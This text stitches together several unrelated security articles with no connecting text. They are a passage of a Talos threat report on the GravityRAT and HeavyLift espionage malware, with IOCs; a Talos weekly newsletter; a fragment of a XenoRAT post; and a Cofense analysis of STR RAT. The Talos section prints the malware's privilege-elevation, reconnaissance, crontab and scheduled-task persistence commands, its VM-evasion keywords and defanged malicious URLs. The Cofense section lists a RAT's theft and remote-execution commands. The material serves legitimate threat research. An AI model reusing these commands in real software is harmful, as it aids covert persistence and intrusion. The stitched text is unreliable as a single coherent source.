
Different panels have different capabilities, however, some core capabilities are common across all campaigns.
The various campaigns configured in the Panel binaries are code named as:
“SIERRA” “QUEBEC” “ZULU” “DROPPER” “WORDDROPPER” “COMICUM” “ROCKAMORE” “FOXTROT” “CLOUDINFINITY” “RECOVERBIN” “CVSCOUT” “WEBBUCKET” “CRAFTWITHME” “SEXYBER” “CHATICO”
Each of the codenamed campaigns from the Panel binaries consists of its own infection mechanisms. For example, “FOXTROT,” “CLOUDINFINITY” and “CHATICO” are names given to all Android-based GravityRAT infections whereas “CRAFTWITHME,” “SEXYBER” and “CVSCOUT” are named for attacks deploying HeavyLift. Our analysis correlates the campaigns listed above with the Operating Systems being targeted with respective malware families.
Campaign Name
Platform targeted and Malware Used
SIERRA
Windows, GravityRAT
QUEBEC
Windows, GravityRAT
ZULU
Windows, GravityRAT
DROPPER / WORDDROPPER / COMICUM
Windows, GravityRAT
ROCKAMORE
Windows, GravityRAT
FOXTROT / CLOUDINFINITY / RECOVERBIN / CHATICO
Android, GravityRAT
CVSCOUT
Windows, HeavyLift
WEBBUCKET / CRAFTWITHME
Windows, HeavyLift
SEXYBER
Windows, HeavyLift
Most campaigns consist of infrastructure overlaps between each other mostly to host malicious payloads or maintain a list of infected systems.
Malicious domain
Campaigns using the domain
mozillasecurity[.]com
SIERRA
QUEBEC
DROPPER
officelibraries[.]com
SIERRA
DROPPER
ZULU
GravityRAT: A multi-platform remote access trojan
GravityRAT is a Windows-based remote access trojan first disclosed by Talos in 2018. GravityRAT was later ported to the Android operating system to target mobile devices around 2019. Since 2019, we’ve observed a continuous addition of a multitude of capabilities in GravityRAT and its associated infrastructure. So far, we have observed the use of GravityRAT exclusively by suspected Pakistani threat actors to target entities and individuals in India. There is currently no publicly available evidence to suggest that GravityRAT is a commodity/open-source malware, suggesting its potential use by multiple, disparate threat actors.
Our analysis of the entire ecosystem of Operation Celestial Force revealed that GravityRAT’s use in this campaign likely began as early as 2016 and continues to this day.
The latest variants of GravityRAT are distributed through malicious websites, some registered and set up as late as early January 2024, pretending to distribute legitimate Android applications. Malicious operators will distribute the download links to their targets over social media channels asking them to download and install the malware.
The latest variants of GravityRAT use the previously mentioned code names to define the campaigns. The screenshot below shows the initial registration of a victim into the C2, getting back a list of alternative C2 to be used, if needed.
 The group uses Cloudflare service to hide the true location of their C2 servers.
The group uses Cloudflare service to hide the true location of their C2 servers.
After registration, the trojan requests tasks to execute to the C2 followed by uploading a file containing the device’s location.
The trojan will use a different user-agent for each request — it’s unclear if this is done on purpose, or if this anomaly is just the result of cut-and-paste code from other projects to tie together this trojan’s features.
GravityRAT requests the following permissions on the device for stealing information and housekeeping tasks.

These variants of GravityRAT are similar to previously disclosed versions from ESET and Cyble and consist of the following capabilities:
Send preliminary information about the device to the C2. This information includes IMEI, phone number, network country ISO code, network operator name, SIM country ISO code, SIM operator name, SIM serial number, device model, brand, product and manufacturer, addresses surrounding the obtained longitude and latitude of the device and the current build information, including release, host, etc. Read SMS data and content and upload to the C2. Read specific file formats and upload them to the C2. Read call logs and upload them to the C2. Obtain IMEI information including associated email ID and send it to C2. Delete all contacts, call logs and files related to the malware. HeavyLift: Electron-based malware loader
Some of the campaigns in this operation use Electron-based malware loaders we’re calling “HeavyLift,” which consist of JavaScript code communicating and controlled by C2 servers. These are the same C2 servers that interact with GravityAdmin, the panel tool used by the operators to govern infected systems. HeavyLift is essentially a stage one malware component that downloads and installs other malicious implants whenever available on the C2 server. HeavyLift bears some similarities with GravityRAT’s Electron versions disclosed previously by Kaspersky in 2020.
A HeavyLift infection begins with an executable masquerading as an installer for a legitimate application. The installer installs a dummy application but also installs and sets up a malicious Electron-based desktop application. This malicious application is, in fact, HeavyLift and consists of JavaScript code that carries out malicious operations on the infected system.
On execution, HeavyLift will check if it is running on a macOS or Windows system. If it is running on macOS, and not running as root, it will execute with admin privileges using the command:
/usr/bin/osascript -e ‘do shell script “bash -c ” _process_path ” with administrator privileges’
If it is running as root, it will set the default HTTP User-Agent to “M_9C9353252222ABD88B123CE5A78B70F6”, then get system info using the commands:
system_profiler SPHardwareDataType | grep ‘Model Name’
system_profiler SPHardwareDataType | grep ‘SMC’
system_profiler SPHardwareDataType | grep ‘Model Identifier’
system_profiler SPHardwareDataType | grep ‘ROM’
system_profiler SPHardwareDataType | grep ‘Serial Number’
For a Windows-based system, the HTTP User-Agent is set to “W_9C9353252222ABD88B123CE5A78B70F6”. The malware will then obtain preliminary system information such as:
Processor ID MAC address Installed anti-virus product name Username Domain name Platform information Process, OS architecture Agent (hardcoded value) OS release number
All this preliminary information is sent to the hardcoded C2 server URL to register the infection with the C2.
HeavyLift will then reach out to the C2 server to poll for any new payloads to execute on the infected system. A payload received from the C2 will be dropped to a directory in the “AppData” directory and persisted on the system.
On macOS, the payload is a ZIP file that is extracted, and the resulting binary persists using crontab via the command:
crontab -l 2>/dev/null; echo ‘ */2 * * * * “_filepath_” _arguments_ ‘ | crontab –
For Windows, the payload received is an EXE file that persists on the system via a scheduled task. The malware will create an XML file for the scheduled tasks with the payload path, arguments and working directory and then use the XML to set up the schedtask:
SCHTASKS /Create /XML “_xmlpath_” /TN “_taskname_” /F
The malware will then open the accompanying HTML file via web view to appear legitimate.
In some cases, the malware will also perform anti-analysis checks to see if it’s running in a virtual environment.
It checks for the presence of specific keywords before closing if there is a match:
Innotek GmbH VirtualBox VMware Microsoft Corporation HITACHI
These keywords are checked against model information, SMC, ROM and serial numbers on macOS and Windows against manufacturer information, such as product, vendor, processor and more.
Coverage
Ways our customers can detect and block this threat are listed below.

Cisco Secure Endpoint (formerly AMP for Endpoints) is ideally suited to prevent the execution of the malware detailed in this post. Try Secure Endpoint for free here.
Cisco Secure Web Appliance web scanning prevents access to malicious websites and detects malware used in these attacks.
Cisco Secure Email (formerly Cisco Email Security) can block malicious emails sent by threat actors as part of their campaign. You can try Secure Email for free here.
Cisco Secure Firewall (formerly Next-Generation Firewall and Firepower NGFW) appliances such as Threat Defense Virtual, Adaptive Security Appliance and Meraki MX can detect malicious activity associated with this threat.
Cisco Secure Malware Analytics (Threat Grid) identifies malicious binaries and builds protection into all Cisco Secure products.
Umbrella, Cisco’s secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs and URLs, whether users are on or off the corporate network. Sign up for a free trial of Umbrella here.
Cisco Secure Web Appliance (formerly Web Security Appliance) automatically blocks potentially dangerous sites and tests suspicious sites before users access them.
Additional protections with context to your specific environment and threat data are available from the Firewall Management Center.
Cisco Duo provides multi-factor authentication for users to ensure only those authorized are accessing your network.
Open-source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.
IOCs
IOCs for this research can also be found at our GitHub repository here.
HeavyLift
8e9bcc00fc32ddc612bdc0f1465fc79b40fc9e2df1003d452885e7e10feab1eeceb7b757b89693373ffa1c46dd96544bdc25d1a47608c2ea24578294bcf1db37 06b617aa8c38f916de8553ff6f572dcaa96e5c8941063c55b6c424289038c3a1 da3907cf75662c3401581a5140831f8b2520a4c3645257b3860c7db94295af88 838fd5d269fa09ef4f7e9f586b6577a9f46123a0af551de02de78501d916236d 12d98137cd1b0cf59ce2fafbfe3a9c3477a42dae840909adad5d4d9f05dd8ede 688c8e4522061bb9d82e4c3584f7ef8afc6f9e07e2374567755faad2a22e25b8 5695c1e5e4b381844a36d8281126eef73a9641a315f3fdd2eb475c9073c5f4da 8d458fb59b6da20e1ba1658bb4a1f7dbb46d894530878e91b64d3c675d3d4516
GravityRAT Android
36851d1da9b2f35da92d70d4c88ea1675f1059d68fafd3abb1099e075512b45e 4ebdfa738ef74945f6165e337050889dfa0aad61115b738672bbeda648a59dab 1382997d3a5bb9bdbb9d41bb84c916784591c7cdae68305c3177f327d8a63b71 c00cedd6579e01187cd256736b8a506c168c6770776475e8327631df2181fae2 380df073825aca1e2fdbea379431c2f4571a8c7d9369e207a31d2479fbc7be88
GravityAdmin
63a76ca25a5e1e1cf6f0ca8d32ce14980736195e4e2990682b3294b125d241cf 69414a0ca1de6b2ab7b504a507d35c859fc5a1b8e0b3cf0c6a8948b2f652cbe9 04e216f4780b6292ccc836fa0481607c62abb244f6a2eedc21c4a822bcf6d79f
Network IOCs
androidmetricsasia[.]com dl01[.]mozillasecurity[.]com officelibraries[.]com javacdnlib[.]com windowsupdatecloud[.]com webbucket[.]co[.]uk craftwithme[.]uk sexyber[.]net rockamore[.]co[.]uk androidsdkstream[.]com playstoreapi[.]net sdklibraries[.]com cvscout[.]uk zclouddrive[.]com jdklibraries[.]com cloudieapp[.]net androidadbserver[.]com androidwebkit[.]com teraspace[.]co[.]in
hxxps[://]zclouddrive[.]com/downloads/CloudDrive_Setup_1[.]0[.]1[.]exe hxxps[://]www[.]sexyber[.]net/downloads/7ddf32e17a6ac5ce04a8ecbf782ca509/Sexyber-1[.]0[.]0[.]zip hxxps[://]sexyber[.]net/downloads/7ddf32e17a6ac5ce04a8ecbf782ca509/Sexyber-1[.]0[.]0[.]zip hxxps[://]cloudieapp[.]net/cloudie[.]zip hxxps[://]sni1[.]androidmetricsasia[.]com/voilet/8a99d28c[.]php hxxps[://]dev[.]androidadbserver[.]com/jurassic/6c67d428[.]php hxxps[://]adb[.]androidadbserver[.]com/jurassic/6c67d428[.]php hxxps[://]library[.]androidwebkit[.]com/kangaroo/8a99d28c[.]php hxxps[://]ux[.]androidwebkit[.]com/kangaroo/8a99d28c[.]php hxxps[://]jupiter[.]playstoreapi[.]net/indigo/8a99d28c[.]php hxxps[://]moon[.]playstoreapi[.]net/indigo/8a99d28c[.]php hxxps[://]sni1[.]androidmetricsasia[.]com/voilet/8a99d28c[.]php hxxps[://]moon[.]playstoreapi[.]net/indigo/8a99d28c[.]php hxxps[://]moon[.]playstoreapi[.]net/indigo/8a99d28c[.]php hxxps[://]jre[.]jdklibraries[.]com/hotriculture/671e00eb[.]php hxxps[://]jre[.]jdklibraries[.]com/hotriculture/671e00eb[.]php hxxps[://]cloudinfinity-d4049-default-rtdb[.]firebaseio[.]com/ hxxps[://]dl01[.]mozillasecurity[.]com/ hxxps[://]dl01[.]mozillasecurity[.]com/Sier/resauth[.]php hxxps[://]dl01[.]mozillasecurity[.]com/resauth[.]php/ hxxps[://]tl37[.]officelibraries[.]com/Sier/resauth[.]php hxxps[://]tl37[.]officelibraries[.]com/resauth[.]php/ hxxps[://]jun[.]javacdnlib[.]com/Quebec/5be977ac[.]php hxxps[://]dl01[.]mozillasecurity[.]com/resauth[.]php/ hxxps[://]dl01[.]mozillasecurity[.]com/MicrosoftUpdates/6efbb147[.]php hxxps[://]tl37[.]officelibraries[.]com/MicrosoftUpdates/741bbfe6[.]php hxxps[://]tl37[.]officelibraries[.]com/MsWordUpdates/c47d1870[.]php hxxps[://]dl01[.]windowsupdatecloud[.]com/opex/7ab24931[.]php hxxps[://]tl37[.]officelibraries[.]com/opex/13942BA7[.]php hxxp[://]dl01[.]windowsupdatecloud[.]com/opex/7ab24931[.]php hxxps[://]tl37[.]officelibraries[.]com/opex/13942BA7[.]php hxxps[://]download[.]rockamore[.]co[.]uk/m2c/m_client[.]php hxxps[://]api1[.]androidsdkstream[.]com/foxtrot/ hxxps[://]api1[.]androidsdkstream[.]com/foxtrot/61c10953[.]php hxxps[://]jupiter[.]playstoreapi[.]net/RB/e7a18a38[.]php hxxps[://]sdk2[.]sdklibraries[.]com/golf/c6cf642b[.]php hxxps[://]jre[.]jdklibraries[.]com/hotriculture/671e00eb[.]php hxxps://hxxp[://]api1[.]androidsdkstream[.]com/foxtrot//DataX/ hxxps[://]download[.]cvscout[.]uk/cvscout/cvstyler_client[.]php hxxps[://]download[.]webbucket[.]co[.]uk/webbucket/strong_client[.]php hxxps[://]www[.]craftwithme[.]uk/cwmb/craftwithme/strong_client[.]php hxxps[://]download[.]sexyber[.]net/sexyber/sexyberC[.]php hxxps[://]download[.]webbucket[.]co[.]uk/A0B74607[.]php hxxps[://]zclouddrive[.]com/system/546F9A[.]php hxxps[://]download[.]cvscout[.]uk/cvscout/ hxxps[://]download[.]cvscout[.]uk/c9a5e83c[.]php hxxps[://]zclouddrive[.]com/downloads/CloudDrive_Setup_1[.]0[.]1[.]exe hxxps[://]zclouddrive[.]com/system/clouddrive/ hxxps[://]www[.]sexyber[.]net/downloads/7ddf32e17a6ac5ce04a8ecbf782ca509/Sexyber-1[.]0[.]0[.]zip hxxps[://]sexyber[.]net/downloads/7ddf32e17a6ac5ce04a8ecbf782ca509/Sexyber-1[.]0[.]0[.]zip hxxps[://]download[.]sexyber[.]net/0fb1e3a0[.]php hxxps[://]www[.]craftwithme[.]uk/cwmb/d26873c6[.]php hxxps[://]download[.]teraspace[.]co[.]in/teraspace/ hxxps[://]download[.]teraspace[.]co[.]in/78181D14[.]php hxxps[://]www[.]craftwithme[.]uk/cwmb/craftwithme/ hxxps[://]download[.]webbucket[.]co[.]uk/webbucket/

As I covered in last week’s newsletter, law enforcement agencies from around the globe have been touting recent botnet disruptions affecting the likes of some of the largest threat actors and malware families.
Operation Endgame, which Europol touted as the “largest ever operation against botnets,” targeted malware droppers including the IcedID banking trojan, Trickbot ransomware, the Smokeloader malware loader, and more.
A separate disruption campaign targeted a botnet called “911 S5,” which the FBI said was used to “commit cyber attacks, large-scale fraud, child exploitation, harassment, bomb threats, and export violations.”
But with these types of announcements, I think there can be confusion about what a botnet disruption means, exactly. As we’ve written about before in the case of the LockBit ransomware, botnet and server disruptions can certainly cause headaches for threat actors, but usually are not a complete shutdown of their operations, forcing them to go offline forever.
I’m not saying that Operation Endgame and the 911 S5 disruption aren’t huge wins for defenders, but I do think it’s important to separate botnets from the malware and threat actors themselves.
For the uninitiated, a botnet is a network of computers or other internet-connected devices that are infected by malware and controlled by a single threat actor or group. Larger botnets are often used to send spam emails in large volumes or carry out distributed denial-of-service attacks by using a mountain of IP addresses to send traffic to a specific target all in a short period. Smaller botnets might be used in targeted network intrusions, or financially motivated botnet controllers might be looking to steal money from targets.
When law enforcement agencies remove devices from these botnets, it does disrupt actors’ abilities to carry out these actions, but it’s not necessarily the end of the final payload these actors usually use, such as ransomware.
When discussing this topic in relation to the Volt Typhoon APT, Kendall McKay from our threat intelligence team told me in the latest episode of Talos Takes that botnets should be viewed as separate entity from a malware family or APT. In the case of Volt Typhoon, the FBI said earlier this year it had disrupted the Chinese APT’s botnet, though McKay said “we’re not sure yet” if this has had any tangible effects on their operations.
With past major botnet disruptions like Emotet and other Trickbot efforts, she also said that “eventually, those threats re-emerge, and the infected devices re-propagate [because] they have worm-like capabilities.”
So, the next time you see headlines about a botnet disruption, know that yes, this is good news, but it’s also not time to start thinking the affected malware is gone forever.
The one big thing
This week, Cisco Talos disclosed a new malware campaign called “Operation Celestial Force” running since at least 2018. It is still active today, employing the use of GravityRAT, an Android-based malware, along with a Windows-based malware loader we track as “HeavyLift.” Talos attributes this operation with high confidence to a Pakistani nexus of threat actors we’re calling “Cosmic Leopard,” focused on espionage and surveillance of their targets.
Why do I care?
While this operation has been active for at least the past six years, Talos has observed a general uptick in the threat landscape in recent years, with respect to the use of mobile malware for espionage to target high-value targets, including the use of commercial spyware. There are two ways that this attacker commonly targets users to be on the lookout for: One is spearphishing emails that look like they’re referencing legitimate government-related documents and issues, and the other is social media-based phishing. Always be vigilant about anyone reaching out to you via direct messages on platforms like Twitter and LinkedIn.
So now what?
Adversaries like Cosmic Leopard may use low-sophistication techniques such as social engineering and spear phishing, but will aggressively target potential victims with various TTPs. Therefore, organizations must remain vigilant against such motivated adversaries conducting targeted attacks by educating users on proper cyber hygiene and implementing defense in depth models to protect against such attacks across various attack surfaces.
Top security headlines of the week
Microsoft announced changes to its Recall AI service after privacy advocates and security engineers warned about the potential privacy dangers of such a feature. The Recall tool in Windows 11 takes continuous screenshots of users’ activity which can then be queried by the user to do things like locate files or remember the last thing they were working on. However, all that data collected by Recall is stored locally on the device, potentially opening the door to data theft if a machine were to be compromised. Now, Recall will be opt-in only, meaning it’ll be turned off by default for users when it launches in an update to Windows 11. The feature will also be tied to the Windows Hello authentication protocol, meaning anyone who wants to look at their timeline needs to log in with face or fingerprint ID, or a unique PIN. After Recall’s announcement, security researcher Kevin Beaumont discovered that the AI-powered feature stored data in a database in plain text. That could have made it easy for threat actors to create tools to extract the database and its contents. Now, Microsoft has also made it so that these screenshots and the search index database are encrypted, and are only decrypted if the user authenticates. (The Verge, CNET)
A data breach affecting cloud storage provider Snowflake has the potential to be one of the largest security events ever if the alleged number of affected users is accurate. Security researchers helping to address the attack targeting Snowflake said this week that financially motivated cybercriminals have stolen “a significant volume of data” from hundreds of customers. As many as 165 companies that use Snowflake could be affected, which is notable because Snowflake is generally used to store massive volumes of data on its servers. Breaches affecting Ticketmaster, Santander bank and Lending Tree have already been linked to the Snowflake incident. Incident responders working on the breach wrote this week that the attackers used stolen credentials to access customers’ Snowflake instances and steal valuable data. The activity dates back to at least April 14. Reporters at online news outlet TechCrunch also found that hundreds of Snowflake customer credentials were available on the dark web, after malware infected Snowflake staffers’ computers. The list poses an ongoing risk to any Snowflake users who had not changed their passwords as of the first disclosure of this breach or are not protected by multi-factor authentication. (TechCrunch, Wired)
Recovery of a cyber attack affecting several large hospitals in London could take several months to resolve, according to an official with the U.K.’s National Health Service. The affected hospitals and general practitioners’ offices serve a combined 2 million patients. A recent cyber attack targeting a private firm called Synnovis that analyzes blood tests has forced these offices to reschedule appointments and cancel crucial surgeries. “It is unclear how long it will take for the services to get back to normal, but it is likely to take many months,” the NHS official told The Guardian newspaper. Britain also had to put out a call for volunteers to donate type O blood as soon as possible, as the attack has made it more difficult for health care facilities to match patients’ blood types at the same frequency as usual. Type O blood is generally known to be safe for all patients and is commonly used in major surgeries. (BBC, The Guardian)
Can’t get enough Talos? Talos Takes Ep. #186: A mid-year checkin on Volt Typhoon LilacSquid APT Employs Open Source Tools, QuasarRAT Cisco Finds 15 Vulnerabilities in AutomationDirect PLCs Upcoming events where you can find Talos
Cisco Connect U.K. (June 25)
London, England
In a fireside chat, Cisco Talos experts Martin Lee and Hazel Burton discuss the most prominent cybersecurity threat trends of the near future, how these are likely to impact UK organizations in the coming years, and what steps we need to take to keep safe.
BlackHat USA (Aug. 3 – 8)
Las Vegas, Nevada
Defcon (Aug. 8 – 11)
Las Vegas, Nevada
BSides Krakow (Sept. 14)
Krakow, Poland
Most prevalent malware files from Talos telemetry over the past week
SHA 256: 2d1a07754e76c65d324ab8e538fa74e5d5eb587acb260f9e56afbcf4f4848be5 MD5: d3ee270a07df8e87246305187d471f68 Typical Filename: iptray.exe Claimed Product: Cisco AMP Detection Name: Generic.XMRIGMiner.A.A13F9FCC
SHA 256: 9b2ebc5d554b33cb661f979db5b9f99d4a2f967639d73653f667370800ee105e MD5: ecbfdbb42cb98a597ef81abea193ac8f Typical Filename: N/A Claimed Product: MAPIToolkitConsole.exe Detection Name: Gen:Variant.Barys.460270
SHA 256: 9be2103d3418d266de57143c2164b31c27dfa73c22e42137f3fe63a21f793202 MD5: e4acf0e303e9f1371f029e013f902262 Typical Filename: FileZilla_3.67.0_win64_sponsored2-setup.exe Claimed Product: FileZilla Detection Name: W32.Application.27hg.1201
SHA 256: a024a18e27707738adcd7b5a740c5a93534b4b8c9d3b947f6d85740af19d17d0 MD5: b4440eea7367c3fb04a89225df4022a6 Typical Filename: Pdfixers.exe Claimed Product: Pdfixers Detection Name: W32.Superfluss:PUPgenPUP.27gq.1201
SHA 256: 0e2263d4f239a5c39960ffa6b6b688faa7fc3075e130fe0d4599d5b95ef20647 MD5: bbcf7a68f4164a9f5f5cb2d9f30d9790 Typical Filename: bbcf7a68f4164a9f5f5cb2d9f30d9790.vir Claimed Product: N/A Detection Name: Win.Dropper.Scar::1201
What is Malware of the Day? Lab Setup Malware: XenoRAT MITRE Tactics: TA0011 Command and Control , T1571 Non-Standard Port Traffic Type: […]
The post Malware of the Day – XenoRAT appeared first on Active Countermeasures.
By Jacob Malimban
STR RAT is a remote access trojan (RAT) written in Java that was first seen in 2020. Like other RATs, it gives threat actors full control when it is successfully installed onto a machine. STR RAT is capable of keylogging, stealing credentials, and even delivering additional malicious payloads. The malware receives a version update every year, on average. These updates correlate with the renewed use of STR RAT by threat actors. Currently, 60% of the STR RAT samples that Cofense analyzed from January 2023 to April 2024 are delivered directly to the email as opposed to an embedded link.
History
STR RAT is like a seasonal flu. Every year, some part of the infection chain receives an update, and STR RAT becomes more prominent for a short period of time. STR RAT was first discovered on an antivirus forum post in 2020. Already in version 1.2, it had the main RAT features we have come to expect: password stealing, keystroke logging, and backdoor access. It also had a fake “.crimson“ ransomware module, that only renamed files without encrypting them.
In 2021, Microsoft Threat Intelligence tweeted about STR RAT and its appearance in phishing campaigns. STR RAT started appearing again in 2022, with emails spoofing the Maersk shipping brand. It also employed the polyglot file technique where the malware could be executed as an MSI or Java file. In 2023, STR RAT reached version 1.6 and started using Zelix KlassMaster along with the already implemented Allatori software. These tools obfuscated the source code and made it harder for cybersecurity professionals to analyze the malware. Finally in 2024, STR RAT was uploaded to legitimate services like GitHub and Amazon Web Services (AWS) so that it could be downloaded via links embedded in emails and clogged user inboxes with a vengeance.
Capabilities
Like other RATs, STR RAT is capable of password stealing, keystroke logging, and backdoor access. It can steal passwords saved in Chrome, Firefox, and Internet Explorer. For email clients, it targets Outlook, Thunderbird, and China’s Foxmail. Other commands are shown in Table 1.
Key commands include o-keylogger, which creates a text file containing all subsequent text typed out. For RAT capabilities, there’s down-n-exec to download and execute a file, remote-screen for the attacker to commandeer the computer, and power-shell for a PowerShell terminal.
Table 1: STR RAT commands from G Data.
reboot
power-shell
hrdp-new
ie-pass
shutdown
file-manager
hrdp-res
all-pass
uninstall
keylogger
chrome-pass
chk-priv
disconnect
o-keylogger
foxmail-pass
req-priv
down-n-exec
processes
outlook-pass
rw-encrypt
update
startup-list
fox-pass
rw-decrypt
up-n-exec
remote-screen
tb-pass
show-msg
remote-cmd
rev-proxy
In the Wild
STR RAT has never been as prevalent as more popular RATs like Remcos RAT. Nevertheless, there are interesting patterns with the frequency of STR RAT and the months from January 2023 to April 2024 as shown in Figure 1. In 2023, there is a sustained use of STR RAT from March to August. This is likely due to the new STR RAT update, version 1.6, and the polyglot file technique for more compatibility with Windows. In March 2024, STR RAT again appears in significant numbers. This can be attributed to attackers using legitimate services like GitHub and AWS to host and deliver STR RAT. This is because GitHub and AWS links appear more legitimate than a domain registered just two days prior to both secure email gateways (SEGs) and recipients.

Figure 1: STR RAT active threat report (ATR) Volume from January 2023 to April 2024.
Delivery Mechanisms
Figure 2 shows the delivery mechanisms for STR RAT. The lion’s share is just attaching STR RAT to the phishing email. Thus, direct attachment constitutes about 60% of Cofense’s STR RAT Active Threat Reports (ATRs). Loaders are next at 20%, beating URLs embedded in PDFs by 5%. The last 5% is delivered by droppers.

Figure 2: Delivery Mechanisms used to deliver STR RAT between January 2023 and April 2024.
Attachment
STR RAT is typically delivered in an archive attached to the email. STR RAT is typically a .jar file, requiring specialized components to run on a victim machine. This component is a Java Runtime Environment (JRE). Since STR RAT JAR files needs a JRE to execute, attached archive files have the potential to contain all necessary JRE binaries. However, STR RAT is also known to download the required files from the Maven and GitHub repositories.
Loaders
Surprisingly, STR RAT’s 2nd most common delivery mechanism is Loaders instead of an embedded URL like other malware. Loaders are malware that reach out to a payload location to download and run the malware. STR RAT is commonly loaded by Jar Downloaders. Jar Downloaders require Java to execute, but the attacker can customize or update the payload STR RAT while keeping the original Jar Downloader malware link. A second loader is CVE-2017-11882, a commonly exploited Microsoft Office vulnerability. When run, the Word or Excel document will download a payload to execute. In this case, the Office document runs STR RAT. A third loader used is the Windows Registry File downloader. It involves a .reg file attached to the email, which installs a registry key to the computer when executed. After installation, the registry file will download either STR RAT or a dropper. The malicious registry key can be configured to run on every restart, gaining persistence.
Embedded URLs
Threat actors may use links to download malware instead of attaching malware to the email in an attempt to bypass email security. The victim recipient would click on the link and download the malware unknowingly. For STR RAT, the URLs are either linked in the email or in an attached PDF. The attached PDF encourages the victim to click and download the expected content but downloads malware instead. The file downloaded is either the .jar STR RAT or an archive file containing the malware.
As mentioned earlier, most URLs use legitimate services to host the malware. Attackers have uploaded STR RAT to AWS, GitHub, and Discord’s CDN (Content Delivery Network). The link to the malware is then embedded in the emails. For STR RAT, threat actors also use link shorteners to bypass email security and hide the file downloaded typically shown in the full URL.
Droppers
